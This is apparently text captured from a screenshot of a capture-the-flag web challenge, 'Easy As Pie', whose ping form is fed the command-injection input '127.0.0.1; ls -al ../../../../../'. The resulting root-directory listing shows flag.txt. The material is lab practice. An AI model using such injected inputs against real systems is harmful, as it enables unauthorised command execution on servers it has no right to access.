 Easy As Pie
Input a valid IP to ping:
127.0.0.1; ls -al ../../../../../
Ping
total 84
drwxr-xr-x   1 root root 4096 Apr  6 22:54 .
drwxr-xr-x   1 root root 4096 Apr  6 22:54 ..
-rwxr-xr-x   1 root root    0 Apr  6 22:54 .dockerenv
drwxr-xr-x   1 root root 4096 Nov 15 04:16 bin
drwxr-xr-x   2 root root 4096 Sep  3  2022 boot
drwxr-xr-x   5 root root  340 Apr  6 22:54 dev
drwxr-xr-x   1 root root 4096 Apr  6 22:54 etc
-rw-r--r--   1 root root   58 Mar 19 19:12 flag.txt
drwxr-xr-x   2 root root 4096 Sep  3  2022 home
drwxr-xr-x   1 root root 4096 Nov 15 04:13 lib
drwxr-xr-x   2 root root 4096 Nov 14 00:00 lib64
drwxr-xr-x   2 root root 4096 Nov 14 00:00 media
drwxr-xr-x   2 root root 4096 Nov 14 00:00 mnt
drwxr-xr-x   2 root root 4096 Nov 14 00:00 opt
dr-xr-xr-x 323 root root    0 Apr  6 22:54 proc
drwx------   1 root root 4096 Nov 15 06:04 root
drwxr-xr-x   1 root root 4096 Nov 15 04:17 run
drwxr-xr-x   1 root root 4096 Nov 15 04:16 sbin
drwxr-xr-x   2 root root 4096 Nov 14 00:00 srv
dr-xr-xr-x  13 root root    0 Apr  6 22:54 sys
drwxrwxrwt   1 root root 4096 Nov 15 06:04 tmp
drwxr-xr-x   1 root root 4096 Nov 14 00:00 usr
drwxr-xr-x   1 root root 4096 Nov 15 04:13 var